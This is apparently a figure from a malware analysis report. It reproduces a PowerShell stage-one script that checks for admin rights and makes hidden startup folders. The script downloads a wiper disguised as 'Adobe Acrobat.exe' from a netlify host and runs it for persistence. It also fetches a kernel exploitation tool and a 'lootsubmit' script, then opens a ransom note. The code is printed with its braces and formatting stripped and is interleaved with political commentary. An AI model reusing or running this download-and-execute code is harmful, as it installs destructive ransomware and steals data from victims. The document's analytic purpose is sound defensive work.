 $adminstartup = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\hidden\Adobe Acrobat.exe"
$currentUser = [System.Security.Principal.WindowsIdentity]::GetCurrent()
$principal = New-Object Security.Principal.WindowsPrincipal($currentUser)
$isAdministrator = $principal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)
$userstartup = [Environment]::GetFolderPath("Startup")+"\hidden\Adobe Acrobat.exe"
$adminhidden = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\hidden"
$userhidden = [Environment]::GetFolderPath("Startup")+"\hidden"
Start-Process "powershell" -WindowStyle Hidden -ArgumentList 'Start-Process "https://youtu.be/ZAWnlZg2P38"'
https://youtu.be/ZAWnlZg2P38
The CIA didn't kill Kennedy you idiot. Oswald is a very deranged person that felt ostracized by his own country. Even as a defector he assimilated
poorly in the USSR.
if ($isAdministrator) {
if (-Not (Test-Path $adminhidden)) {
New-Item -Path $adminhidden -ItemType Directory
Out-Null
attrib +H +S "$adminhidden"
iwr -uri 'https://hilarious-trifle-d9182e.netlify.app/cwiper.exe' -outfile $adminstartup
$proc = Start-Process $adminstartup -NoNewWindow -PassThru
$targetPID = $proc.Id
Write-Output $targetPID
Download kernel exploitation tool
$temppath = $env:TEMP + '\ktool.exe'
iwr -uri 'https://hilarious-trifle-d9182e.netlify.app/ktool.exe' -outfile $temppath
Start-Process $temppath -ArgumentList "$targetPID", "fd6c57fa3852aec8"
} else {
write-output $userstartup
if (-Not (Test-Path $userhidden)) {
New-Item -Path $userhidden -ItemType Directory
attrib +H +S "$userhidden"
iwr -uri 'https://hilarious-trifle-d9182e.netlify.app/cwiper.exe' -outfile $userstartup
Start-Process $userstartup -NoNewWindow -PassThru
iwr -uri 'https://hilarious-trifle-d9182e.netlify.app/lootsubmit.ps1' -UseBasicParsing
https://youtu.be/7ylxJAVZxXg
Start-Process "powershell" -WindowStyle Hidden -ArgumentList 'Start-Process "https://youtu.be/7ylxJAVZxXg"'
Start-Process notepad.exe "$env:USERPROFILE\Desktop\RANSOMNOTE.txt"
Figure 5. The PowerShell script stage1.ps1 contains political commentary in its script